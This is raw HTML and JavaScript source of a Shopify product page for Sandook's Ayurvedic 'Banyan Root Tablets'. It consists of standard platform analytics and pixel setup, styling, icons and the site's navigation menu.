d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60724347051,storefrontBaseUrl: "https://www.sandooksutras.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1055490219","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"490209451","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QD2HSDY98Y\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/ushSCN-vw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/-5sECOWvw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/moVyCLaa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/VFyYCNyvw48YEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/iD4VCLCa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/2-1PCOivw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/JOtvCOKvw48YEJnVse8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"199065771","configuration":"{\"pixel_id\":\"1226079137911417\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sandook","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"sandook-sutras.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.sandooksutras.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"INR"},"product":{"title":"Sandook Banyan Root Tablets","vendor":"Sandook","id":"7458748596395","untranslatedTitle":"Sandook Banyan Root Tablets","url":"\/products\/banyan-root-tablets","type":""},"id":"42294496788651","image":{"src":"\/\/www.sandooksutras.com\/cdn\/shop\/products\/SandookWhite9s.jpg?v=1756107471"},"sku":"TAB-02","title":"60 Tablets","untranslatedTitle":"60 Tablets"}],"purchasingCompany":null},},"https://www.sandooksutras.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60724347051","storefrontBaseUrl":"https:\/\/www.sandooksutras.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Sandook Banyan Root Tablets\",\"vendor\":\"Sandook\",\"id\":\"7458748596395\",\"untranslatedTitle\":\"Sandook Banyan Root Tablets\",\"url\":\"\/products\/banyan-root-tablets\",\"type\":\"\"},\"id\":\"42294496788651\",\"image\":{\"src\":\"\/\/www.sandooksutras.com\/cdn\/shop\/products\/SandookWhite9s.jpg?v=1756107471\"},\"sku\":\"TAB-02\",\"title\":\"60 Tablets\",\"untranslatedTitle\":\"60 Tablets\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7458748596395,"gid":"gid:\/\/shopify\/Product\/7458748596395","vendor":"Sandook","type":"","handle":"banyan-root-tablets","variants":[{"id":42294496788651,"price":29900,"name":"Sandook Banyan Root Tablets - 60 Tablets","public_title":"60 Tablets","sku":"TAB-02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7458748596395,"requestId":"172fe34d-6107-45f1-98d5-18399e424506-1769033363"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60724347051,
      theme_id: 150154772651,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60724347051,"isMerchantRequest":null,"themeId":150154772651,"themeCityHash":"15738577003309683735","contentLanguage":"en","currency":"INR","eventMetadataId":"5b585bf1-6ee1-4a42-bc0d-bbf67985e5eb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7458748596395,"requestId":"172fe34d-6107-45f1-98d5-18399e424506-1769033363","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42294496788651,"productId":7458748596395,"productGid":"gid:\/\/shopify\/Product\/7458748596395","name":"Sandook Banyan Root Tablets - 60 Tablets","price":"299.00","sku":"TAB-02","brand":"Sandook","variant":"60 Tablets","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42294496788651,"productId":7458748596395,"productGid":"gid:\/\/shopify\/Product\/7458748596395","name":"Sandook Banyan Root Tablets - 60 Tablets","price":"299.00","sku":"TAB-02","brand":"Sandook","variant":"60 Tablets","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.sandooksutras.com\/products\/banyan-root-tablets"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sandooksutras.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60724347051"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150154772651"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sandooksutras.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Get upto 48% off + Free shipping | <a href="/collections/all" target="_blank" title="All products"><strong>Shop Now</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19870194466987__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/gut-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gut Health
                    </a></li><li><a href="/collections/diabetes-wellness" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Diabetes wellness
                    </a></li><li><a href="/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hair Care
                    </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart health
                    </a></li><li><a href="/collections/women-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women Health
                    </a></li><li><a href="/pages/story-of-sandook" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Story Of Sandook
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blogs
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-blogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Blogs
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/anti-hairfall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti Hairfall
                                  </a></li><li><a href="/blogs/ayurveda-best-practices" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Practices
                                  </a></li><li><a href="/blogs/ayurveda-infographics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infographics
                                  </a></li><li><a href="/blogs/ayurveda-nourishment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nourishment
                                  </a></li><li><a href="/blogs/tips-from-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tips From Ayurveda
                                  </a></li><li><a href="/blogs/constipation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Constipation
                                  </a></li><li><a href="/blogs/gastrics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gastrics
                                  </a></li><li><a href="/blogs/gut-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gut Health
                                  </a></li><li><a href="/blogs/hair-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Oil
                                  </a></li><li><a href="/blogs/conditioner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conditioner
                                  </a></li><li><a href="/blogs/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shampoo
                                  </a></li><li><a href="/blogs/yogisquat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yogisquat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 73.83333333333333%"
            
          ><img src="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--main">
<img src="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
